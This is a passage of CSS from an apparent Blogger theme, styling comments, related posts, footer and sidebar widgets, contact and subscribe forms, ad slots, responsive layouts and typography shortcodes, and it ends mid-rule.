/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: none;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid 